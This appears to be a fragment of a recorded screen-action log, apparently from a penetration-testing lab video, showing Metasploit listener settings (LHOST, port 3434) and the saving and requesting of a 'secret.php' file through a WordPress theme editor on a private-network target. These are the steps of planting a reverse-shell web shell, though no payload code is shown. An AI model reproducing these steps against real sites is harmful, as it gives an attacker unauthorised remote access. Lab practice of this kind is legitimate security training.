
text(LHOST)

text(192.168.94.129)

text(set ;)

text(3434)
text(ru)

key(Return)

- Save secret.php with Update File, getting the 'File edited successfully' notice
click(142, 571)

mouse_move(292, 60)

mouse_move(245, 161)

- Request 192.168.94.144/wordpress/wp-contnet/themes/twentynineteen/secret.php, hit 404, and return to the theme editor
text(p-contnet/)

text(themes/)

click(65, 59)

text(twentynineteen/)

text(secret.php)

click(64, 60)

- Reopen secret.php under Theme Files, minimise Firefox and bring the msfconsole terminal back up
click(1082, 476)
